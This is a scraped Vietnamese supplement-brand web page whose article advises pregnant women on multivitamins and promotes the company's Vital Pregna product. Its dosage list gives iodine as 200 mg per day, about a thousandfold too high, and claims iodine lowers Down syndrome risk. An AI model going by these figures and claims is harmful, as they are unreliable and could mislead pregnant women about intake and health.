				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main  id="main" class="">
<div  id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-387" class="post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-suc-khoe-phu-nu-mang-thai tag-bo-sung-vitamin tag-dinh-duong-mang-thai tag-vitamin-cho-ba-bau tag-vitamin-tong-hop-cho-ba-bau post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/" rel="category tag">Sức khỏe phụ nữ mang thai</a></h6><h1 class="entry-title">Lựa chọn vitamin tổng hợp cho bà bầu loại nào tốt?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/" rel="bookmark"><time class="entry-date published" datetime="2020-06-11T04:41:42+07:00">11 Tháng 6, 2020</time><time class="updated" datetime="2024-08-01T17:05:01+07:00">1 Tháng 8, 2024</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><div class="content_single-post">
<section class="title-section">
<p class="title-header">Giữa hàng trăm loại <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> đang được quảng cáo trên thị trường thì <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp cho bà bầu</a> loại nào tốt đang là vấn đề khiến nhiều chị em băn khoăn. Để đảm bảo chất lượng và an toàn, các chuyên gia khuyến cáo nên chọn sản phẩm có thương hiệu lớn, nguồn gốc, tên tuổi rõ ràng, uy tín và có các thành phần vitamin, khoáng chất hợp lý với nhu cầu của bản thân.</p>
</section>
<article id="post-27831" class="post__holder post-27831 post type-post status-publish format-standard has-post-thumbnail hentry category-vitamin-va-khoang-chat cat-567-id">
<div class="post_content">
<div class="mceTemp"></div>
<figure id="attachment_14120" aria-describedby="caption-attachment-14120" style="width: 600px" class="wp-caption aligncenter"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/"><img fetchpriority="high" decoding="async" class="size-full wp-image-14120" src="https://doppelherz.vn/wp-content/uploads/2020/06/bo-sung-vitamin-cho-ba-bau-1.png" alt="Vitamin tổng hợp cho bà bầu loại nào tốt nhất?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2020/06/bo-sung-vitamin-cho-ba-bau-1.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/bo-sung-vitamin-cho-ba-bau-1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-14120" class="wp-caption-text">Vitamin tổng hợp cho bà bầu loại nào tốt nhất?</figcaption></figure>
<blockquote><p><strong>Xem thêm:</strong> <a href="https://doppelherz.vn/che-do-dinh-duong-trong-thang-dau-mang-thai/"><strong>Chế độ dinh dưỡng cho bà bầu mang thai 3 tháng đầu để tốt cho cả mẹ và bé</strong></a></p></blockquote>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#vitamin-tong-hop-cho-ba-bau-la-gi"><span class="ftwp-text">Vitamin tổng hợp cho bà bầu là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#loi-ich-cua-viec-bo-sung-vitamin-tong-hop-cho-ba-bau"><span class="ftwp-text">Lợi ích của việc bổ sung vitamin tổng hợp cho bà bầu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#vitamin-tong-hop-cho-ba-bau-tot-nhat-can-chua-mot-so-thanh-phan-quan-trong-sau"><span class="ftwp-text">Vitamin tổng hợp cho bà bầu tốt nhất cần chứa một số thành phần quan trọng sau</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ham-luong-vitamin-tong-hop-ba-bau-can-bo-sung-la-bao-nhieu"><span class="ftwp-text">Hàm lượng vitamin tổng hợp bà bầu cần bổ sung là bao nhiêu?</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#ba-bau-nen-uong-vitamin-tong-hop-vao-luc-nao"><span class="ftwp-text">Bà bầu nên uống vitamin tổng hợp vào lúc nào?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#luu-y-cho-cac-me-bau-lua-chon-vitamin-tong-hop"><span class="ftwp-text">Lưu ý cho các mẹ bầu lựa chọn vitamin tổng hợp</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#giai-phap-bo-sung-vitamin-tong-hop-cho-ba-bau"><span class="ftwp-text">Giải pháp bổ sung vitamin tổng hợp cho bà bầu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#doppelherz-giai-phap-bo-sung-vitamin-tong-hop"><span class="ftwp-text">Doppelherz &#8211; Giải pháp bổ sung vitamin tổng hợp</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#vital-pregna-vien-uong-bo-sung-vitamin-tong-hop-cho-ba-bau"><span class="ftwp-text">Vital Pregna – Viên uống bổ sung vitamin tổng hợp cho bà bầu</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#khuyen-cao-cua-doppelherz-khi-su-dung-vien-uong-bo-sung-vitamin-vital-pregna"><span class="ftwp-text">Khuyến cáo của Doppelherz khi sử dụng viên uống bổ sung vitamin Vital Pregna</span></a></li></ol></li></ol></nav></div></div><h2 id="vitamin-tong-hop-cho-ba-bau-la-gi" class="ftwp-heading"><strong>Vitamin tổng hợp cho bà bầu là gì?</strong></h2>
<p style="text-align: justify;">Theo các chuyên gia Y tế, khi chuẩn bị mang thai, trong suốt thai kỳ và giai đoạn cho con bú, phụ nữ nên sử dụng <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a>. Đây là một loại thực phẩm chức năng (không phải là thuốc) gồm các loại vitamin cần thiết cho thai nhi và cơ thể mẹ, giúp cung cấp đầy đủ dưỡng chất thiết yếu. Nó được coi là thuốc bổ cho bà bầu và được coi là thực phẩm không thể thiếu đối với sự hình thành và phát triển của thai nhi.</p>
<h2 id="loi-ich-cua-viec-bo-sung-vitamin-tong-hop-cho-ba-bau" class="ftwp-heading" style="text-align: justify;"><strong>Lợi ích của việc bổ sung vitamin tổng hợp cho bà bầu</strong></h2>
<p style="text-align: justify;">Các chuyên gia thừa nhận rằng vitamin có chứa trong đồ ăn và các loại thực phẩm tươi sống sẽ giúp cơ thể chúng ta cân bằng tốt hơn là <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a>. Tuy nhiên, việc đảm bảo một chế độ ăn uống hợp lý, khoa học trong thời kỳ này khá khó khăn. Bên cạnh đó, một số vitamin rất dễ bị phá hủy trong quá trình nấu nướng hay biến mất trong thời gian bảo quản như vitamin C, Omega- 3, vitamin nhóm B…Và <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp cho bà bầu</a> sẽ giải quyết được tất cả các vấn đề này.</p>
<p style="text-align: justify;"><a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">Vitamin tổng hợp</a> giúp bổ sung đầy đủ dưỡng chất cần thiết cho mẹ bầu. Sử dụng viên uống tổng hợp sẽ hỗ trợ quá trình mang thai, giúp thai nhi phát triển tốt và tránh được các dị tật…giúp mẹ khỏe và sẽ tránh được các bệnh lý thường gặp ở phụ nữ mang thai. Bên cạnh đó, việc sử dụng <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp cho bà bầu</a> còn giúp phát triển, hoàn thiện bộ não thai nhi, giảm nguy cơ dị tật bẩm sinh, đảm bảo cho mẹ bầu có một thai kỳ khỏe mạnh. Có thể nói rằng, đây là sản phẩm bổ sung mà mẹ bầu nào cũng nên sử dụng bên cạnh việc kết hợp chế độ ăn uống hợp lý.</p>
<h2 id="vitamin-tong-hop-cho-ba-bau-tot-nhat-can-chua-mot-so-thanh-phan-quan-trong-sau" class="ftwp-heading" style="text-align: justify;"><strong>Vitamin tổng hợp cho bà bầu tốt nhất cần chứa một số thành phần quan trọng sau</strong></h2>
<blockquote><p><strong>Xem thêm:</strong> <a href="https://doppelherz.vn/dau-hieu-moi-mang-thai/"><strong>Những điều các mẹ bầu cần biết khi mới mang thai</strong></a></p></blockquote>
<p style="text-align: justify;">Để lựa chọn loại <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> tốt nhất dành cho bà bầu, các mẹ cần lưu ý một số thành phần phải có trong <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a> bao gồm:</p>
<ul>
<li style="text-align: justify;"><strong>Acid folic và vitamin B12</strong>: Đây là một trong những thành phần quan trọng nhất giúp ngăn ngừa khuyết tật ống thần kinh bẩm sinh ở thai nhi và tham gia vào quá trình tạo máu.</li>
<li style="text-align: justify;"><strong>Sắt</strong>: Giúp ngăn ngừa tình trạng thiếu máu ở mẹ và bé, bù đắp lượng máu bị thiếu hụt trong quá trình sinh con.</li>
<li style="text-align: justify;"><strong>Kẽm</strong>: <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">Tăng sức đề kháng</a> ở cả mẹ và thai nhi, giảm nguy cơ mẹ bầu bị cúm, sốt virus trong thai kỳ và giúp giảm nguy cơ dị tật thai nhi.</li>
<li style="text-align: justify;"><strong>Omega 3</strong> (DHA/EPA): Đây là thành phần quan trọng cấu thành nên các tế bào thần kinh, thị giác và giúp cho sự hoàn thiện hệ thần kinh trung ương của thai nhi được tốt hơn. Giảm căng thẳng cho mẹ bầu trước và sau sinh. Đây là những dưỡng chất mà cơ thể mẹ không thể tự tổng hợp được.</li>
<li style="text-align: justify;"><strong>I-ốt</strong>: Tốt cho hệ thần kinh của trẻ.</li>
<li style="text-align: justify;"><strong>Vitamin A,C,E và các vitamin nhóm B</strong>: Giúp <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">tăng cường sức đề kháng</a> cơ thể mẹ và thai nhi, hỗ trợ quá trình trao đổi chất, giảm nguy cơ rạn da bụng.</li>
<li style="text-align: justify;"><strong>Canxi:</strong> Hình thành và phát triển hệ xương cho trẻ. Ngoài ra còn giúp mẹ giảm hiện tượng chuột rút, loãng xương…</li>
</ul>
<h2 id="ham-luong-vitamin-tong-hop-ba-bau-can-bo-sung-la-bao-nhieu" class="ftwp-heading" style="text-align: justify;"><strong>Hàm lượng vitamin tổng hợp bà bầu cần bổ sung là bao nhiêu?</strong></h2>
<p style="text-align: justify;">Đúng và đủ là các tiêu chí mà bà bầu cần quan tâm khi lựa chọn sử dụng viên uống <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">vitamin tổng hợp</a>. Để duy trì sức khỏe của bản thân và bảo vệ con yêu từ những ngày đầu, các mẹ nên bổ sung cho cơ thể với hàm lượng chất dinh dưỡng như sau (Theo thông tư số 43/2014/TT-BYT ngày 24 tháng 11 năm 2014 của Bộ trưởng Bộ Y tế).</p>
<ul>
<li style="text-align: justify;"><strong>Acid folic</strong>: Theo khuyến cáo hàm lượng Acid folic đối với phụ nữ trưởng thành là 400 microgram/ngày. Riêng đối với phụ nữ mang thai là 600 microgram/ngày và đối với các mẹ đang cho con bú là 500 microgram/ngày. Đặc biệt, Acid folic trong thực phẩm bảo vệ sức khỏe dễ hấp thu hơn trong thực phẩm hàng ngày. Chính vì thế các mẹ hãy chú trọng hàm lượng của các chất dinh dưỡng này.</li>
<li style="text-align: justify;"><strong>Sắt</strong>: 20-30 mg/ngày. Tuy nhiên, các mẹ có thể <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">bổ sung sắt</a> hàng ngày qua thực phẩm nên lượng sắt cần bổ sung có thể giảm xuống.</li>
<li style="text-align: justify;"><strong>Omega 3 (DHA/EPA)</strong>: 200mg/ngày. Mẹ bầu nên lựa chọn các sản phẩm có chứa cả DHA và EPA với tỷ lệ 4/1 để tận dụng tối đa lợi ích của nhóm chất dinh dưỡng này.</li>
<li style="text-align: justify;"><strong>Kẽm</strong>: 8 mg/ngày.</li>
<li style="text-align: justify;"><strong>I-ốt</strong>: 200 mg/ngày trong thời gian mang thai và cho con bú để giảm nguy cơ bướu cổ, hội chứng Down…ở trẻ.</li>
</ul>
